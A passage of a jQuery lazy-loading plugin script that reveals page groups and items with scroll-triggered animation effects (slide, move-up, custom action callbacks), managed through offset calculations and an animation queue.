						}).animate({
							opacity: 1,
							bottom: 0
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).html($(element.el).find('> div').html());
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'slide-right': {
			show:	function(element) {
						if (element.options.firstGroupElement)
							$(element.el).parent().css({
								overflow: 'hidden'
							});
						$(element.el).css({
							opacity: 0,
							position: 'relative',
							left: '100%'
						}).animate({left: 0, opacity: 1}, 100).animate({left: -15}, 100).animate({left: 0}, 100, function() {
							if (element.options.lastGroupElement)
								$(element.el).parent().css({
									overflow: 'visible'
								});
							if (element.options.queueType == 'sync')
								element.finishAnimation();
						});
					}
		},

		'move-up': {
			show:	function(element) {
				$(element.el).css({
					opacity: 0,
					transform: 'translateY(40px)'
				}).animate({
					opacity: 1,
					transform: 'translateY(0px)'
				},
				{
					duration : 1000,
					complete: function() {
						if (element.options.queueType == 'sync')
							element.finishAnimation();
					}
				});
			}
		},

		'action': {
			show:	function(element) {
						var func = $(element.el).data('ll-action-func') || '';
						if (!func || window[func] == null || window[func] == undefined)
							return;

						window[func](element.el);
					}
		},
	};

	function Element(el, options) {
		this.el = el;

		this.options = {
			offset: 1,
			delay: -1,
		};
		$.extend(this.options, options);

		if (this.options['delay'] == undefined || this.options['delay'] == null)
			this.options['delay'] = -1;
		this.options.queueType = this.options.delay == -1 ? 'sync': 'async';
	}

	function Group(el, options) {
		this.el = el;
		this.queue = new Queue(this);

		this.options = {
			offset: 0.7,
			delay: -1,
			queueType: 'sync',
			isFirst: false,
			force: false,
			firstGroupElement: false,
			lastGroupElement: false
		};
		$.extend(this.options, options);

		if (this.options['itemDelay'] == undefined || this.options['itemDelay'] == null)
			this.options['itemDelay'] = -1;
		this.options.itemQueueType = this.options.itemDelay == -1 ? 'sync': 'async';
		this.options['finishDelay'] = this.options['finishDelay'] || 300;
	}

	function Queue(obj) {
		this.object = obj;
		this.queue = [];
		this.is_exec = false;
	}

	function LazyLoading(options) {
		this.options = {
		};
		$.extend(this.options, options);
		this.initialize();
	}

	$.fn.reverse = [].reverse;

	String.prototype.startsWith = function (str) {
		return this.indexOf(str) == 0;
	};

	$.lazyLoading = function(options) {
		return new LazyLoading(options);
	}

	function getOffset(elem) {
		if (elem.getBoundingClientRect && window.ctBrowser.platform.name != 'ios'){
			var bound = elem.getBoundingClientRect(),
				html = elem.ownerDocument.documentElement,
				htmlScroll = getScroll(html),
				elemScrolls = getScrolls(elem),
				isFixed = (styleString(elem, 'position') == 'fixed');
			return {
				x: parseInt(bound.left) + elemScrolls.x + ((isFixed) ? 0 : htmlScroll.x) - html.clientLeft,
				y: parseInt(bound.top)  + elemScrolls.y + ((isFixed) ? 0 : htmlScroll.y) - html.clientTop
			};
		}

		var element = elem, position = {x: 0, y: 0};
		if (isBody(elem)) return position;

		while (element && !isBody(element)){
			position.x += element.offsetLeft;
			position.y += element.offsetTop;

			if (window.ctBrowser.name == 'firefox'){
				if (!borderBox(element)){
					position.x += leftBorder(element);
					position.y += topBorder(element);
				}
				var parent = element.parentNode;
				if (parent && styleString(parent, 'overflow') != 'visible'){
					position.x += leftBorder(parent);
					position.y += topBorder(parent);
				}
			} else if (element != elem && window.ctBrowser.name == 'safari'){
				position.x += leftBorder(element);
				position.y += topBorder(element);
			}

			element = element.offsetParent;
		}
		if (window.ctBrowser.name == 'firefox' && !borderBox(elem)){
			position.x -= leftBorder(elem);
			position.y -= topBorder(elem);
		}
		return position;
	};

	function getScroll(elem){
		return {x: window.pageXOffset || document.documentElement.scrollLeft, y: window.pageYOffset || document.documentElement.scrollTop};
	};

	function getScrolls(elem){
		var element = elem.parentNode, position = {x: 0, y: 0};
		while (element && !isBody(element)){
			position.x += element.scrollLeft;
			position.y += element.scrollTop;
			element = element.parentNode;
		}
		return position;
	};

	function styleString(element, style) {
		return $(element).css(style);
	};

	function styleNumber(element, style){
		return parseInt(styleString(element, style)) || 0;
	};

	function borderBox(element){
		return styleString(element, '-moz-box-sizing') == 'border-box';
	};

	function topBorder(element){
		return styleNumber(element, 'border-top-width');
	};

	function leftBorder(element){
		return styleNumber(element, 'border-left-width');
	};

	function isBody(element){
		return (/^(?:body|html)$/i).test(element.tagName);
	};

	LazyLoading.prototype = {
		initialize: function() {
			this.animated = false;
			this.groups = [];
			this.queue = new Queue(this);
			this.init = true;

			this.hasHeaderVisuals = $('.ls-wp-container').size() > 0;

			$(document).find('.lazy-loading:first').addClass('lazy-loading-first');
			$(document).find('.lazy-loading').not('.lazy-loading-not-hide').css({visibility: 'hidden'});

			$(document).ready(function() {
				self.rebuild();

				$(window).resize(function() {
					if (self.resizeTimeout) {
						clearTimeout(self.resizeTimeout);
					}
					self.rebuild();
				});
			});

			var self = this;
			$(window).scroll(function() {
				if (!self.animated) {
					if (self.init)
						self.buildList();
					self.init = false;
					setTimeout(function() {
						self.scrollPageHandler();
					}, 100);
					self.animated = true;
				}
			});

			$(window).on('lazy-loading-start', function() {
				self.rebuild();
			});
		},

		rebuild: function() {
			this.buildList();
			this.scrollPageHandler();
		},

		scrollPageHandler: function() {
			var self = this;

			var new_elements = [];
			var window_bottom = $(window).scrollTop() + $(window).height();
			$.each(this.groups, function(index, group) {
				if (group.is_visible(window_bottom)) {
					group.show();
				} else {
					new_elements.push(group);
				}
			});
			this.queue.next();
			this.groups = new_elements;
			this.animated = false;
		},

		buildList: function() {
			var self = this;
			this.groups = [];
			$(document).find('.lazy-loading').not('.lazy-loading-showed').each(function() {
				var group = new Group(this, {
								offset: $(this).data('ll-offset') || 0.7,
								lazyLoading: self,
								itemDelay: $(this).data('ll-item-delay'),
								isFirst: self.hasHeaderVisuals && $(this).hasClass('lazy-loading-first'),
								finishDelay: $(this).data('ll-finish-delay'),
								force: $(this).data('ll-force-start') != undefined && $(this).data('ll-force-start') != null
							});

				var elements = [];
				$(this).find('.lazy-loading-item').not('.lazy-loading-showed').each(function() {
					var effect = self.getEffect(this);
					if (effect == '') {
						$(this).css({
							opacity: 1
						});
						return;
					}
					var el_delay = group.options.itemDelay;
					var element_delay = $(this).data('ll-item-delay');
					if (element_delay != null && element_delay != undefined) {
						el_delay = element_delay;
					}
					var element = new Element(this, {
						effect: effect,
						group: group,
						delay: el_delay
					});
					elements.push(element);
				});

				if (elements.length > 0) {
					group.setElements(elements);
					self.groups.push(group);
				}
			});
		},

		getEffect: function(element) {
			return $(element).data('ll-effect') || '';
		},

		finishAnimation: function() {
		}
	};

	Group.prototype = {
		is_visible: function(window_bottom) {
			if (this.options.force)
				return true;
			var position = getOffset(this.el);
			if ((position.y + parseFloat(this.options.offset) * this.el.offsetHeight) <= window_bottom) {
				return true;
			}
			else
				return false;
		},

		show: function() {
			this.options.lazyLoading.queue.add(this);
			$(this.el).addClass('lazy-loading-showed');
		},

		setElements: function(elements) {
			this.elements = elements;
		},

		startAnimation: function() {
			var self = this;

			$(this.el).css({visibility: 'visible'});

			$.each(this.elements, function(index, element) {
				if (self.elements[index].options.effect != 'action')
					if (self.elements[index].options.effect != 'clip')
						$(self.elements[index].el).css({
							opacity: 0
						});
					else
						$(self.elements[index].el).css({
							position: 'relative',
							transform: 'scale(0)'
						});
				if (index == 0)
					self.elements[index].options.firstGroupElement = true;
				if (index == self.elements.length - 1) {
					self.elements[index].options.lastGroupElement = true;
					self.elements[index].options.queueType = 'sync';
				}
				self.elements[index].show();
			});
			if (this.options.isFirst) {
				setTimeout(function() {
					self.queue.next();
				}, 500);
			} else {
				this.queue.next();
			}
			setTimeout(function() {
				self.finishAnimation();
			}, this.options.finishDelay);
		},

		finishAnimation: function() {
			this.options.lazyLoading.queue.finishPosition();
		}
	};

	Element.prototype = {
		is_visible: function(window_bottom) {
			var lazy_effect = lazy_effects[this.options.effect] || {};
			var offset = lazy_effect['offset'] || this.options.offset;
			var position = getOffset(this.el);
			if ((position.y + offset * this.el.offsetHeight) <= window_bottom)
				return true;
			else
				return false;
		},

		show: function() {
			this.options.group.queue.add(this);
			$(this.el).addClass('lazy-loading-showed');
		},

		startAnimation: function() {
			var self = this;
			var lazy_effect = lazy_effects[this.options.effect] || {};
			var func = lazy_effect['show'] || function() {};
			func(this);
			if (this.options.delay >= 0 && this.options.queueType == 'async')
				if (this.options.delay > 0)
					setTimeout(function() {
						self.finishAnimation();
					}, this.options.delay);
				else
					self.finishAnimation();
		},

		finishAnimation: function() {
			this.options.group.queue.finishPosition();
		}
	};

	Queue.prototype = {
		add: function(obj) {
			this.queue.push(obj);
		},

		next: function() {
			if (this.is_exec || this.queue.length == 0)
				return false;

			this.is_exec = true;
			var obj = this.queue.shift();
			obj.startAnimation();
		},

		finishPosition: function() {
			this.is_exec = false;
			if (this.queue.length > 0)
				this.next();
		}
	};

}(jQuery));
